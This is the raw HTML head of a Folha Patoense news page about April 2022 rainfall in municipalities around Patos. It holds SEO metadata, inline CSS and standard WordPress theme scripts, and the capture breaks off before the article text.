

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/
body_size: 20920
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Veja os municípios onde mais choveu neste mês de abril na região de Patos | Folha Patoense</title>
	<meta name="description" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos" />
	<link rel="canonical" href="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos" />
	<meta property="og:description" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos" />
	<meta property="og:url" content="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2022-04-30T17:40:50+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Veja os municípios onde mais choveu neste mês de abril na região de Patos","datePublished":"2022-04-30T17:40:50+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/"},"wordCount":381,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/","url":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/","name":"Veja os municípios onde mais choveu neste mês de abril na região de Patos","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg","datePublished":"2022-04-30T17:40:50+00:00","description":"Veja os municípios onde mais choveu neste mês de abril na região de Patos","breadcrumb":{"@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg","width":900,"height":500,"caption":"São José de Espinharas (foto: arquivo Folha Patoense)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Veja os municípios onde mais choveu neste mês de abril na região de Patos"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F04%2F30%2Fveja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F04%2F30%2Fveja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971401bd2653*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/268620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-17SA' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" />
<meta name="description" content="De acordo com os dados pluviométricos levantados pelo técnico da EMPAER Marconi Palmeira Filho neste sábado(30/04/22), veja a colocação do seu município em  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2022\/04\/30\/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos?page&year=2022&monthnum=04&day=30&name=veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"Veja os munic\u00edpios onde mais choveu neste m\u00eas de abril na regi\u00e3o de Patos"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2022\/04\/30\/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2022\/04\/30\/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2022\/04\/30\/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2022-04-30T14:40:50","datePublished":"2022-04-30T14:40:50","headline":"Veja os munic\u00edpios onde mais choveu neste m\u00eas de abril na regi\u00e3o de Patos | Folha Patoense","description":"De acordo com os dados pluviom\u00e9tricos levantados pelo t\u00e9cnico da EMPAER Marconi Palmeira Filho neste s\u00e1bado(30\/04\/22), veja a coloca\u00e7\u00e3o do seu munic\u00edpio em  ...","name":"Veja os munic\u00edpios onde mais choveu neste m\u00eas de abril na regi\u00e3o de Patos","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2022\/04\/30\/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/04\/57561097_316105315700070_6998033405011034112_n.jpg","height":500,"width":900,"caption":"S\u00e3o Jos\u00e9 de Espinharas (foto: arquivo Folha Patoense)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/04\/57561097_316105315700070_6998033405011034112_n.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" />
<meta property="og:title" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos | Folha Patoense" />
<meta property="og:description" content="De acordo com os dados pluviométricos levantados pelo técnico da EMPAER Marconi Palmeira Filho neste sábado(30/04/22), veja a colocação do seu município em ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="article:published_time" content="2022-04-30T14:40:50" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos | Folha Patoense" />
<meta name="twitter:description" content="De acordo com os dados pluviométricos levantados pelo técnico da EMPAER Marconi Palmeira Filho neste sábado(30/04/22), veja a colocação do seu município em ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/04/30/veja-os-municipios-onde-mais-choveu-neste-mes-de-abril-na-regiao-de-patos/" />
<meta property="og:description" content="De acordo com os dados pluviométricos levantados pelo técnico da EMPAER Marconi Palmeira Filho neste sábado(30/04/22), veja a colocação do seu município em relação ao volume das chuvas ocorridas so…" />
<meta property="article:published_time" content="2022-04-30T17:40:50+00:00" />
<meta property="article:modified_time" content="2022-04-30T17:40:50+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Veja os municípios onde mais choveu neste mês de abril na região de Patos" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/04/57561097_316105315700070_6998033405011034112_n.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="a415a9f4e0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
